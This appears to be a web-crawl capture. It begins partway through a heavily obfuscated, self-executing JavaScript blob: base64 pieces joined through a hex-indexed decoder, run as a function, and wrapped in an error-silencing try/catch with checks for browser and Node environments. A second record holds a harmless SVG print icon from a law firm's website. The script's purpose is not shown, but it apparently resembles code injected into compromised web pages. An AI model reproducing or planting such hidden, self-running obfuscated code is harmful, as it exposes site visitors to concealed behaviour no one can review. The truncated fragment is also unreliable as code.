duWUYoJykrSCgweDI5NywncTB6MScpK0g'+_0x1254319u(0x123)+'ZXhPJykrSCgweDQ5NCwnRkVRYycpK0goM'+'HgyNDMsJ1hSKE0nKStIKDB4NDFkLCc5Wz'+'RvJykrSCgweDI3MiwnV0FwbScpK0goMHg'+_0x1254319u(0x133)+'JykrSCgweDQ4MSwnQnZTMicpK0goMHgxZ'+_0x1254319u(0x127)+_0x1254319u(0x1fb)+'sJzVBblknKStIKDB4MWJkLCdCalgoJykr'+'SCgweDQ3YSwnTHdARycpK0goMHgyOWQsJ'+'3VFUDgnKStIKDB4MWVmLCdeQ1VWJykrSC'+_0x1254319u(0x210)+'UTEwnKStIKDB4MjE0LCdMd0BHJykrSCgw'+'eDJmMCwnZlNJbicpK0goMHgzNDcsJ0Z0N'+'l0nKStIKDB4MmViLCdOMHhGJykrSCgweD'+'JkYywnczN2VCcpK0goMHgxYmIsJ25ZRig'+'nKStIKDB4ZGIsJ2p2SUonKStIKDB4NDFm'+_0x1254319u(0x119)+'0goMHgzOTksJyZ0STQnKStIKDB4ZWUsJz'+'NQbyEnKStI')+('KDB4MzEwLCdTXXR1JykrSCgweDJkYiwnM'+'1BvIScpK0goMHgzNTEsJzRpWl0nKStIKD'+_0x1254319u(0x1d1)+'JbicpK0goMHgzMTQsJ0ZFUWMnKStIKDB4'+_0x1254319u(0x1cf)+'CcpK0goMHgxYTgsJ091a3cnKStIKDB4MT'+'A4LCc0aVpdJykrSCgweDM4NSwncWV4Tyc'+_0x1254319u(0x11f)+'LCdeViEjJykrSCgweGYxLCdGRVFjJykrS'+_0x1254319u(0x113)+'NPRl4nKStIKDB4MjY3LCdNdjV5JykrSCg'+'weGZhLCdMd0BHJykrSCgweDIyYywnXlYh'+'IycpK0goMHgxZjgsJyYoZDcnKStIKDB4M'+'jFjLCdbVExMJykrSCgweDI5YSwnbCReSC'+'cpK0goMHg0NmMsJ1NddHUnKStIKDB4MWU'+'zLCdCdlMyJykrSCgweDFiNiwnY1Z2Nycp'+'K0goMHgzYjMsJzJjM3AnKStIKDB4MzJjL'+'Cc0aVpdJykrSCgweDQ0ZSwncWV4TycpK0'+'goMHgyN2EsJ3dPOGcnKSsncVAnKSxjW0g'+'oMHgzZmYsJ0J2UzInKV09SCgweDFjMCwn'+'TXY1eScpK0goMHgzZWYsJ2dPRCUnKSsnb'+'mcnLGNbSCgweDE5NiwnbCReSCcpXT1mdW'+_0x1254319u(0x146)+'CLEMpe3JldHVybiBxKHIscyx0LHYsdyx4'+_0x1254319u(0xda)+_0x1254319u(0x1d8)+'JuIHF8fHI7fSxjW0goMHgyZTIsJ2xSeGk'+'nKV09ZnVuY3Rpb24ocSxyLHMsdCx2LHcs'+'eCl7cmV0dXJuIHEocixzLHQsdix3LHgpO'+'30sY1tIKDB4NDQ5LCdxZXhPJyldPWZ1bm'+'N0aW9uKHEs')+(_0x1254319u(0x13c)+_0x1254319u(0xe2)+'VuY3Rpb24ocSxyKXtyZXR1cm4gcXx8cjt'+'9LGNbSCgweDFiOCwnU110dScpXT1IKDB4'+'NDEwLCdTXXR1JykrSCgweDI0NCwnVWZde'+'icpK0goMHgyYjAsJ0JqWCgnKSsnXScsY1'+'tIKDB4M2UzLCdOMHhGJyldPUgoMHg0MjA'+'sJyZ0STQnKStIKDB4MTM1LCdxMHoxJykr'+'SCgweGU5LCdCdlMyJykrSCgweDQxMSwnU'+'Uw1YicpLGNbSCgweDE3ZiwnQ3kwMicpXT'+'1IKDB4MjUxLCdxZXhPJykrSCgweDFiOSw'+_0x1254319u(0x152)+_0x1254319u(0x178)+_0x1254319u(0x140)+_0x1254319u(0x1b9)+'4LCdNOChWJykrSCgweDFkNCwncWV4Tycp'+_0x1254319u(0x199)+'TksJ3EwejEnKV09ZnVuY3Rpb24ocSxyKX'+'tyZXR1cm4gcXx8cjt9LGNbSCgweDQyZiw'+'nXkNVVicpXT1mdW5jdGlvbihxLHIscyl7'+'cmV0dXJuIHEocixzKTt9O3ZhciBkPWMsZ'+'j1mdW5jdGlvbigpe3ZhciBxPSEhW107cm'+'V0dXJuIGZ1bmN0aW9uKHIscyl7dmFyIHQ'+'9cT9mdW5jdGlvbigpe3ZhciBJPV8weDM2'+_0x1254319u(0x132)+'DM1MywnTSklSCcpXShyLGFyZ3VtZW50cy'+'k7cmV0dXJuIHM9bnVsbCx2O319OmZ1bmN'+'0aW9uKCl7fTtyZXR1cm4gcT0hW10sdDt9'+'O30oKTtmdW5jdGlvbiBnKHEscil7dmFyI'+_0x1254319u(0x1c7)+'cpXT1kW0oo')+('MHgxYzgsJ2xSeGknKV0sc1tKKDB4NDBjL'+_0x1254319u(0xdb)+'FyIEs9SjtyZXR1cm4gZFtLKDB4MWMyLCd'+'3TzhnJyldKHcseik7fSxzW0ooMHgxYTAs'+'J0ZFUWMnKV09ZFtKKDB4NDNkLCdsUnhpJ'+'yldLHNbSigweDE4YywnZlNJbicpXT1mdW'+_0x1254319u(0x207)+'uIGRbTCgweDI2ZCwnXlYhIycpXSh3LHop'+'O30sc1tKKDB4MjM0LCdUbER2JyldPWRbS'+_0x1254319u(0x1ba)+'IsJ05RQmInKV09ZnVuY3Rpb24odyx6KXt'+_0x1254319u(0xeb)+'J3EwejEnKV0odyx6KTt9LHNbSigweDMyZ'+'iwncTB6MScpXT1kW0ooMHg0MmUsJ1RsRH'+'YnKV0sc1tKKDB4MWQ2LCdNdjV5JyldPWZ'+'1bmN0aW9uKHcseil7dmFyIE49SjtyZXR1'+'cm4gZFtOKDB4Mjk5LCdbVExMJyldKHcse'+'ik7fSxzW0ooMHg0NTcsJ3VFUDgnKV09Zn'+_0x1254319u(0x102)+_0x1254319u(0x150)+'c1tKKDB4NDYxLCd3TzhnJyldPWZ1bmN0a'+'W9uKHcseCx5KXt2YXIgUD1KO3JldHVybi'+_0x1254319u(0x19f)+'pO30sc1tKKDB4ZjYsJ2xSeGknKV09ZnVu'+_0x1254319u(0x20d)+'FtRKDB4MTExLCcoUmVYJyldKHcpO30sc1'+_0x1254319u(0x15f)+'uKHcseil7dmFyIFI9SjtyZXR1cm4gZFtS'+'KDB4MmQ0LCdRTDViJyldKHcseik7fSxzW'+_0x1254319u(0x200)+'4odyx6KXt2')+('YXIgUz1KO3JldHVybiBkW1MoMHgyNjMsJ'+'0M1WiYnKV0odyx6KTt9O3ZhciB0PXM7Zm'+'9yKHZhciB2IGluIHEpaWYoZFtKKDB4MjA'+'zLCd1RVA4JyldKHZbSigweDQwZSwnUUw1'+'YicpKydoJ10scikmJmZ1bmN0aW9uKHcse'+'Cl7dmFyIFQ9Six5PXRbVCgweDEwMiwnQm'+'pYKCcpXShmLHRoaXMsZnVuY3Rpb24oKXt'+_0x1254319u(0x1a2)+_0x1254319u(0x12e)+'Tt2YXIgQz1CLEQ9dFtVKDB4MTE0LCdOMH'+'hGJyldKHR5cGVvZiB3aW5kb3csdFtVKDB'+'4MWIwLCc5cyU1JyldKT93aW5kb3c6dFtV'+'KDB4NDNjLCcqKVJpJyldKHR5cGVvZiBwc'+'m9jZXNzLHRbVSgweDFmYiwnU110dScpXS'+'kmJnRbVSgweDIzNSwnbCReSCcpXSh0eXB'+_0x1254319u(0x1d2)+'VVYnKV0pJiZ0W1UoMHgyZmEsJzRpWl0nK'+'V0odHlwZW9mIGdsb2JhbCx0W1UoMHg0M2'+'EsJ091a3cnKV0pP2dsb2JhbDp0aGlzLEU'+'9ZnVuY3Rpb24oKXt2YXIgVj1VLEY9bmV3'+'IERbKFYoMHgyMjMsJ012NXknKSkrJ3AnX'+_0x1254319u(0x22c)+'VybiFGW1YoMHgzYjAsJ11bSW8nKV0oeSk'+'7fTtyZXR1cm4gdFtVKDB4MTYzLCdNdjV5'+_0x1254319u(0x100)+'yldKHkpO2Zvcih2YXIgej0weDI7dFtUKD'+'B4MzRjLCdsJF5IJyldKHoseFtUKDB4MzM'+'xLCdDcXldJykrJ2gnXSk7eisrKWlmKHRb'+_0x1254319u(0x1f9)+'mIsJ2NWdjcnKStUKDB4ZTAsJ2dPRCUnKV'+'0oeFt6XVsw')+('eDBdKSx4W3pdWzB4MV0pKXJldHVybjtyZ'+_0x1254319u(0xdd)+'JldHVybiBxW3ZdO31mdW5jdGlvbiBoKHE'+'pe3ZhciBXPUgscj17fTtyW1coMHgyNWQs'+'J2wkXkgnKV09ZnVuY3Rpb24odyx6KXt2Y'+'XIgWD1XO3JldHVybiBkW1goMHg0MWIsJ3'+'MzdlQnKV0odyx6KTt9LHJbVygweDQ2NCw'+'nY1Z2NycpXT1mdW5jdGlvbih3LHope3Zh'+'ciBZPVc7cmV0dXJuIGRbWSgweDI3NiwnZ'+'lNJbicpXSh3LHopO30scltXKDB4MTlmLC'+'dzM3ZUJyldPWZ1bmN0aW9uKHcseil7dmF'+'yIFo9VztyZXR1cm4gZFtaKDB4MWI3LCdG'+'WDEpJyldKHcseik7fSxyW1coMHgzMjEsJ'+_0x1254319u(0xde)+'IgYTA9VztyZXR1cm4gZFthMCgweDEyMSw'+'nUUw1YicpXSh3LHopO307dmFyIHM9cix0'+'PW5ldyBSZWdFeHAoZFtXKDB4M2JiLCcmK'+_0x1254319u(0x179)+'91a3cnKV1bVygweDM2MiwndUVQOCcpKyd'+'jZSddKHQsJycpLHQ9ZFtXKDB4MWRmLCds'+'JF5IJyldKGJ0b2EscSlbVygweDE1OSwnc'+'zN2VCcpXSgnPScsMHg0KVtXKDB4MWQyLC'+'czUG8hJyldKCcuJylbVygweDEzOCwnTTg'+'oVicpXSgnJylbVygweDJlMCwnbCReSCcp'+_0x1254319u(0x1b4)+'SgnJykscT10W1coMHg0OTksJ2p2SUonKS'+_0x1254319u(0x1e9)+'vbih3KXt2YXIgYTE9VztyZXR1cm4gU3Ry'+'aW5nW2ExKDB4MjA0LCc0aVpdJykrYTEoM'+'HgxMjMsJ25ZRignKSsnZGUnXShzW2ExKD'+_0x1254319u(0x1f8))+('VnY3JyldKHNbYTEoMHgzMWUsJ05RQmInK'+'V0odywnWicpPzB4NWE6MHg3YSx3PXNbYT'+'EoMHg0MjksJ11bSW8nKV0od1thMSgweDQ'+'5MSwnanZJSicpK2ExKDB4NDJhLCcmKGQ3'+_0x1254319u(0x19a)+'zVlLCdeQ1VWJyldKHcsMHgxYSkpO30pLH'+'Q9bmV3IFJlZ0V4cChkW1coMHgzYzUsJ11'+'bSW8nKV0sJ2cnKTtyZXR1cm4gZFtXKDB4'+'Mzc4LCdNKSVIJyldKGRbVygweDE1NSwnT'+_0x1254319u(0x1ff)+'0oZFtXKDB4MjlmLCdjVnY3JyldKGRbVyg'+'weDJmOSwnbCReSCcpXSh2LGRbVygweDQ2'+'OCwnTTgoVicpXSksZFtXKDB4NDIxLCcoU'+'mVYJyldW1coMHgxODUsJzNQbyEnKSsnY2'+_0x1254319u(0x19d)+'zZTUsJ1NddHUnKV0pO312YXIgaixrLGws'+'bSxwPW5ldyBSZWdFeHAoZFtIKDB4MTI2L'+'CczUG8hJyldLCdnJyk7aj1kW0goMHgxOW'+'MsJ11bSW8nKV0saz1wLGw9ZnVuY3Rpb24'+'oKXt2YXIgYTI9SCxxPWRbYTIoMHgyNDIs'+'J2NWdjcnKV0od2luZG93LHt9KSxyPW5ld'+'yBSZWdFeHAoZFthMigweDIzNywnQXYmZC'+'cpXSwnZycpLHI9cVtkW2EyKDB4MjQwLCd'+'CalgoJyldW2EyKDB4MWExLCdbVExMJykr'+'J2NlJ10ociwnJyldO3ImJihuZXcgcigwe'+'DAsMHgwKVthMigweDJmNiwnQmpYKCcpXT'+_0x1254319u(0x22d)+'jdGlvbigpe3ZhciBhMz1hMixzPWRbYTMo'+'MHg0NTYsJ1FMNWInKV0oZyxkW2EzKDB4M'+_0x1254319u(0x1e4)+'g4LFsweDcs')+(_0x1254319u(0x1df)+'jVdLFsweDQsMHg2ZF0sWzB4MywweDc1XS'+'xbMHgyLDB4NjNdLFsweDEsMHg2Zl0sWzB'+'4MCwweDY0XSk7aWYocylyZXR1cm4gcz1k'+'W2EzKDB4NDhmLCduWUYoJyldKGcscywwe'+_0x1254319u(0x120)+'sweDIsMHg2M10sWzB4MCwweDZjXSksISF'+'zJiZkW2EzKDB4M2VjLCdPdWt3JyldKGcs'+'cywweDQsWzB4MywweDY2XSxbMHgyLDB4N'+'jVdKTt9KCkpKTt9LCEobT1kW0goMHgyNT'+'UsJ3dPOGcnKV0obSx3aW5kb3cpKXx8KG0'+_0x1254319u(0x173)+'eDEwLFsweGYsMHg3Ml0sWzB4ZCwweDZlX'+_0x1254319u(0x181)+'B4NywweDc0XSxbMHgzLDB4NDVdLFsweDI'+'sMHg2NF0sWzB4MCwweDYxXSkpJiZkW0go'+_0x1254319u(0x1b3)+'DUsJzNQbyEnKSsnY2UnXShrLCcnKSxsKT'+'t9KCkpOw==')))();}.toString();return _0x9814027.slice(_0x9814027.indexOf("{") + 1, _0x9814027.lastIndexOf("}"))})())),f[V(0x3ac,'Q^Lp')])));}catch(E){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.quinnemanuel.com/dist/img/print.svg
body_size: 1206
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 57.1 (101010) - https://sketch.com -->
    <title>3BBC7C8D-B9AB-48A4-BA06-360E0C878282@1x</title>
    <desc>Created with sketchtool.</desc>
    <g id="New-Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Practice-Area-Detail-/-Option-1" transform="translate(-1187.000000, -173.000000)" fill="#FFFFFF">
            <g id="Intro" transform="translate(535.000000, 151.000000)">
                <path d="M665.990637,27.6968466 L665.990637,26.1562351 C665.990637,25.9417105 665.919526,25.7802198 665.795319,25.6543239 L662.364919,22.1968466 C662.222222,22.0895843 662.080474,22 661.849126,22 L654.738015,22 C654.347141,22 654.044444,22.3227425 654.044444,22.7166746 L654.044444,27.6978022 L652.711111,27.6978022 C652.320474,27.6978022 652,28.0384615 652,28.4500717 L652,35.079312 C652,35.4553273 652.320474,35.7783086 652.711111,35.7783086 L654.026904,35.7783086 L654.026904,37.2833254 C654.026904,37.6772575 654.347141,38 654.720474,38 L665.244444,38 C665.653807,38 665.973096,37.6772575 665.973096,37.2833254 L665.973096,35.7783086 L667.288889,35.7783086 C667.698252,35.7783086 668,35.4553273 668,35.079312 L668,28.4500717 C668,28.037506 667.698252,27.6978022 667.288889,27.6978022 L665.990637,27.6978022 L665.990637,27.6968466 Z M655,36 L655,32 L664,32 L664,36 L655,36 Z M655,27.9831914 L655,24 L660.590021,24 L660.590021,26.5378754 C660.590021,26.9249216 660.923988,27.2268041 661.310453,27.2268041 L664,27.2268041 L664,28 L655,28 L655,27.9831914 Z M665.987653,31 C665.419423,31 665,30.5473734 665,29.9757181 C665,29.4526266 665.445102,29 665.987653,29 C666.556212,29 667,29.4526266 667,29.9757181 C667.001314,30.5473734 666.556212,31 665.987653,31 Z M656,33 L656,34 L663,34 L663,33 L656,33 Z M656,34 L656,35 L663,35 L663,34 L656,34 Z" id="Print"></path>
            </g>
        </g>
    </g>
</svg>